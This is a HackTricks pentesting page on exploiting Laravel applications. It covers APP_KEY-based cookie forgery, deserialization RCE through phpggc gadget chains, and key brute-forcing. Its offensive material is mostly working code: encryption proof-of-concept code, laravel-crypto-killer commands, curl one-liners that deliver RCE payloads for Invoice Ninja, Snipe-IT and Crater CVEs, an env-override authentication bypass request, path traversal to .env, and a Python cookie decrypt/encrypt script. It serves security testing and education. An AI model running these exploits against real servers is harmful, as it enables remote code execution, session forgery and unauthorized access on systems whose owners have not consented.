Laravel
Reading time: 10 minutes
tip
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Laravel SQLInjection
Read information about this here: https://stitcher.io/blog/unsafe-sql-functions-in-laravel
APP_KEY & Encryption internals (Laravel \u003e=5.6)
Laravel uses AES-256-CBC (or GCM) with HMAC integrity under the hood (Illuminate\\Encryption\\Encrypter).
The raw ciphertext that is finally sent to the client is Base64 of a JSON object like:
{
"iv" : "Base64(random 16-byte IV)",
"value": "Base64(ciphertext)",
"mac" : "HMAC_SHA256(iv||value, APP_KEY)",
"tag" : "" // only used for AEAD ciphers (GCM)
}
encrypt($value, $serialize=true) will serialize() the plaintext by default, whereas
decrypt($payload, $unserialize=true) will automatically unserialize() the decrypted value.
Therefore any attacker that knows the 32-byte secret APP_KEY can craft an encrypted PHP serialized object and gain RCE via magic methods (__wakeup, __destruct, …).
Minimal PoC (framework ≥9.x):
use Illuminate\Support\Facades\Crypt;
$chain = base64_decode('<phpggc-payload>'); // e.g. phpggc Laravel/RCE13 system id -b -f
$evil = Crypt::encrypt($chain); // JSON->Base64 cipher ready to paste
Inject the produced string into any vulnerable decrypt() sink (route param, cookie, session, …).
laravel-crypto-killer 🧨
laravel-crypto-killer automates the whole process and adds a convenient bruteforce mode:
# Encrypt a phpggc chain with a known APP_KEY
laravel_crypto_killer.py encrypt -k "base64:<APP_KEY>" -v "$(phpggc Laravel/RCE13 system id -b -f)"
# Decrypt a captured cookie / token
laravel_crypto_killer.py decrypt -k <APP_KEY> -v <cipher>
# Try a word-list of keys against a token (offline)
laravel_crypto_killer.py bruteforce -v <cipher> -kf appkeys.txt
The script transparently supports both CBC and GCM payloads and re-generates the HMAC/tag field.
Real-world vulnerable patterns
| Project | Vulnerable sink | Gadget chain |
|---|---|---|
| Invoice Ninja ≤v5 (CVE-2024-55555) | /route/{hash} → decrypt($hash) | Laravel/RCE13 |
| Snipe-IT ≤v6 (CVE-2024-48987) | XSRF-TOKEN cookie when Passport::withCookieSerialization() is enabled | Laravel/RCE9 |
| Crater (CVE-2024-55556) | SESSION_DRIVER=cookie → laravel_session cookie | Laravel/RCE15 |
The exploitation workflow is always:
- Obtain or brute-force the 32-byte
APP_KEY. - Build a gadget chain with PHPGGC (for example
Laravel/RCE13,Laravel/RCE9orLaravel/RCE15). - Encrypt the serialized gadget with laravel_crypto_killer.py and the recovered
APP_KEY. - Deliver the ciphertext to the vulnerable
decrypt()sink (route parameter, cookie, session …) to trigger RCE.
Below are concise one-liners demonstrating the full attack path for each real-world CVE mentioned above:
# Invoice Ninja ≤5 – /route/{hash}
php8.2 phpggc Laravel/RCE13 system id -b -f | \
./laravel_crypto_killer.py encrypt -k <APP_KEY> -v - | \
xargs -I% curl "https://victim/route/%"
# Snipe-IT ≤6 – XSRF-TOKEN cookie
php7.4 phpggc Laravel/RCE9 system id -b | \
./laravel_crypto_killer.py encrypt -k <APP_KEY> -v - > xsrf.txt
curl -H "Cookie: XSRF-TOKEN=$(cat xsrf.txt)" https://victim/login
# Crater – cookie-based session
php8.2 phpggc Laravel/RCE15 system id -b > payload.bin
./laravel_crypto_killer.py encrypt -k <APP_KEY> -v payload.bin --session_cookie=<orig_hash> > forged.txt
curl -H "Cookie: laravel_session=<orig>; <cookie_name>=$(cat forged.txt)" https://victim/login
Mass APP_KEY discovery via cookie brute-force
Because every fresh Laravel response sets at least 1 encrypted cookie (XSRF-TOKEN and usually laravel_session), public internet scanners (Shodan, Censys, …) leak millions of ciphertexts that can be attacked offline.
Key findings of the research published by Synacktiv (2024-2025):
- Dataset July 2024 » 580 k tokens, 3.99 % keys cracked (≈23 k)
- Dataset May 2025 » 625 k tokens, 3.56 % keys cracked
-
1 000 servers still vulnerable to legacy CVE-2018-15133 because tokens directly contain serialized data.
- Huge key reuse – the Top-10 APP_KEYs are hard-coded defaults shipped with commercial Laravel templates (UltimatePOS, Invoice Ninja, XPanel, …).
The private Go tool nounours pushes AES-CBC/GCM bruteforce throughput to ~1.5 billion tries/s, reducing full dataset cracking to <2 minutes.
CVE-2024-52301 – HTTP argv/env override → auth bypass
When PHP’s register_argc_argv=On (typical on many distros), PHP exposes an argv array for HTTP requests derived from the query string. Recent Laravel versions parsed these “CLI-like” args and honored --env=<value> at runtime. This allows flipping the framework environment for the current HTTP request just by appending it to any URL:
-
Quick check:
- Visit
https://target/?--env=localor any string and look for environment-dependent changes (debug banners, footers, verbose errors). If the string is reflected, the override is working.
- Visit
-
Impact example (business logic trusting a special env):
- If the app contains branches like
if (app()->environment('preprod')) { /* bypass auth */ }, you can authenticate without valid creds by sending the login POST to:POST /login?--env=preprod
- If the app contains branches like
-
Notes:
- Works per-request, no persistence.
- Requires
register_argc_argv=Onand a vulnerable Laravel version that reads argv for HTTP. - Useful primitive to surface more verbose errors in “debug” envs or to trigger environment-gated code paths.
-
Mitigations:
- Disable
register_argc_argvfor PHP-FPM/Apache. - Upgrade Laravel to ignore argv on HTTP requests and remove any trust assumptions tied to
app()->environment()in production routes.
- Disable
Minimal exploitation flow (Burp):
POST /login?--env=preprod HTTP/1.1
Host: target
Content-Type: application/x-www-form-urlencoded
...
email=a@b.c&password=whatever&remember=0xdf
Laravel Tricks
Debugging mode
If Laravel is in debugging mode you will be able to access the code and sensitive data.
For example http://127.0.0.1:8000/profiles:
.png)
This is usually needed for exploiting other Laravel RCE CVEs.
Fingerprinting & exposed dev endpoints
Quick checks to identify a Laravel stack and dangerous dev tooling exposed in production:
/_ignition/health-check→ Ignition present (debug tool used by CVE-2021-3129). If reachable unauthenticated, the app may be in debug or misconfigured./_debugbar→ Laravel Debugbar assets; often indicates debug mode./telescope→ Laravel Telescope (dev monitor). If public, expect broad information disclosure and possible actions./horizon→ Queue dashboard; version disclosure and sometimes CSRF-protected actions.X-Powered-By, cookiesXSRF-TOKENandlaravel_session, and Blade error pages also help fingerprint.
# Nuclei quick probe
nuclei -nt -u https://target -tags laravel -rl 30
# Manual spot checks
for p in _ignition/health-check _debugbar telescope horizon; do curl -sk https://target/$p | head -n1; done
.env
Laravel saves the APP it uses to encrypt the cookies and other credentials inside a file called .env that can be accessed using some path traversal under: /../.env
Laravel will also show this information inside the debug page (that appears when Laravel finds an error and it's activated).
Using the secret APP_KEY of Laravel you can decrypt and re-encrypt cookies:
Decrypt Cookie
import os
import json
import hashlib
import sys
import hmac
import base64
import string
import requests
from Crypto.Cipher import AES
from phpserialize import loads, dumps
#https://gist.github.com/bluetechy/5580fab27510906711a2775f3c4f5ce3
def mcrypt_decrypt(value, iv):
global key
AES.key_size = [len(key)]
crypt_object = AES.new(key=key, mode=AES.MODE_CBC, IV=iv)
return crypt_object.decrypt(value)
def mcrypt_encrypt(value, iv):
global key
AES.key_size = [len(key)]
crypt_object = AES.new(key=key, mode=AES.MODE_CBC, IV=iv)
return crypt_object.encrypt(value)
def decrypt(bstring):
global key
dic = json.loads(base64.b64decode(bstring).decode())
mac = dic['mac']
value = bytes(dic['value'], 'utf-8')
iv = bytes(dic['iv'], 'utf-8')
if mac == hmac.new(key, iv+value, hashlib.sha256).hexdigest():
return mcrypt_decrypt(base64.b64decode(value), base64.b64decode(iv))
#return loads(mcrypt_decrypt(base64.b64decode(value), base64.b64decode(iv))).decode()
return ''
def encrypt(string):
global key
iv = os.urandom(16)
#string = dumps(string)
padding = 16 - len(string) % 16
string += bytes(chr(padding) * padding, 'utf-8')
value = base64.b64encode(mcrypt_encrypt(string, iv))
iv = base64.b64encode(iv)
mac = hmac.new(key, iv+value, hashlib.sha256).hexdigest()
dic = {'iv': iv.decode(), 'value': value.decode(), 'mac': mac}
return base64.b64encode(bytes(json.dumps(dic), 'utf-8'))
app_key ='HyfSfw6tOF92gKtVaLaLO4053ArgEf7Ze0ndz0v487k='
key = base64.b64decode(app_key)
decrypt('eyJpdiI6ImJ3TzlNRjV6bXFyVjJTdWZhK3JRZ1E9PSIsInZhbHVlIjoiQ3kxVDIwWkRFOE1sXC9iUUxjQ2IxSGx1V3MwS1BBXC9KUUVrTklReit0V2k3TkMxWXZJUE02cFZEeERLQU1PV1gxVForYkd1dWNhY3lpb2Nmb0J6YlNZR28rVmk1QUVJS3YwS3doTXVHSlxcL1JGY0t6YzhaaGNHR1duSktIdjF1elxcLzV4a3dUOElZVzMw aG01dGk5MXFkSmQrMDJMK2F4cFRkV0xlQ0REVU1RTW5TNVMrNXRybW9rdFB4VitTcGQ0QlVlR3Vwam1IdERmaDRiMjBQS05VXC90SzhDMUVLbjdmdkUyMnQyUGtadDJHSEIyQm95SVQxQzdWXC9JNWZKXC9VZHI4Sll4Y3ErVjdLbXplTW4yK25pTGxMUEtpZVRIR090RlF0SHVkM0VaWU8yODhtaTRXcVErdUlhYzh4OXNacXJrVytqd1hjQ3FMaDhWeG5NMXFxVXB1b2V2QVFIeFwvakRsd1pUY0h6UUR6Q0UrcktDa3lFOENIeFR0bXIrbWxOM1FJaVpsTWZkSCtFcmd3aXVMZVRKYXl0RXN3cG5EMitnanJyV0xkU0E3SEUrbU0rUjlENU9YMFE0eTRhUzAyeEJwUTFsU1JvQ3d3UnIyaEJiOHA1Wmw1dz09IiwibWFjIjoiNmMzODEzZTk4MGRhZWVhMmFhMDI4MWQzMmRkNjgwNTVkMzUxMmY1NGVmZWUzOWU4ZTJhNjBiMGI5Mjg2NzVlNSJ9')
#b'{"data":"a:6:{s:6:\"_token\";s:40:\"vYzY0IdalD2ZC7v9yopWlnnYnCB2NkCXPbzfQ3MV\";s:8:\"username\";s:8:\"guestc32\";s:5:\"order\";s:2:\"id\";s:9:\"direction\";s:4:\"desc\";s:6:\"_flash\";a:2:{s:3:\"old\";a:0:{}s:3:\"new\";a:0:{}}s:9:\"_previous\";a:1:{s:3:\"url\";s:38:\"http:\\/\\/206.189.25.23:31031\\/api\\/configs\";}}","expires":1605140631}\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e\x0e'
encrypt(b'{"data":"a:6:{s:6:\"_token\";s:40:\"RYB6adMfWWTSNXaDfEw74ADcfMGIFC2SwepVOiUw\";s:8:\"username\";s:8:\"guest60e\";s:5:\"order\";s:8:\"lolololo\";s:9:\"direction\";s:4:\"desc\";s:6:\"_flash\";a:2:{s:3:\"old\";a:0:{}s:3:\"new\";a:0:{}}s:9:\"_previous\";a:1:{s:3:\"url\";s:38:\"http:\\/\\/206.189.25.23:31031\\/api\\/configs\";}}","expires":1605141157}')
Laravel Deserialization RCE
Vulnerable versions: 5.5.40 and 5.6.x through 5.6.29 (https://www.cvedetails.com/cve/CVE-2018-15133/)
Here you can find information about the deserialization vulnerability here: https://labs.withsecure.com/archive/laravel-cookie-forgery-decryption-and-rce/
You can test and exploit it using https://github.com/kozmic/laravel-poc-CVE-2018-15133
Or you can also exploit it with metasploit: use unix/http/laravel_token_unserialize_exec
CVE-2021-3129
Another deserialization: https://github.com/ambionics/laravel-exploits
References
- Laravel: APP_KEY leakage analysis (EN)
- Laravel : analyse de fuite d’APP_KEY (FR)
- laravel-crypto-killer
- PHPGGC – PHP Generic Gadget Chains
- CVE-2018-15133 write-up (WithSecure)
- CVE-2024-52301 advisory – Laravel argv env detection
- CVE-2024-52301 PoC – register_argc_argv HTTP argv → --env override
- 0xdf – HTB Environment (CVE‑2024‑52301 env override → auth bypass)
tip
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
 HackTricks
HackTricks